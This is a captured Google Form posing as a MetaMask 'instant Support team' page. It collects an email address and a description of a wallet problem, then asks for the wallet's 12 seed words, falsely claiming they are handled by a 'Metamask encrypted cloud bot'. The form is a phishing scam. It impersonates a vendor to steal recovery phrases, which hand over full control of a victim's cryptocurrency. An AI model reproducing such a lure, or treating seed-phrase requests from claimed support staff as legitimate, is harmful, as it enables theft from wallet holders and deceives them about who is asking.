 METAMASK
Metamask instant Support team
Engage us by filling in the form below
Sign in to Google to save your progress. Learn more
* Required
Email *
Your email
Which of the following relate to your issue *
Swap /exchange issue
Transaction delay
Missing funds
Other:
Please tell us more about your issue *
Your answer
Enter the (12) seed words linked to the affected metamask wallet (kindly note *
that this is processed by Metamask encrypted cloud bot)
Your answer
Submit
Clear form
Never submit passwords through Google Forms.
This content is neither created nor endorsed by Google. Report Abuse - Terms of Service - Privacy Policy
Google Forms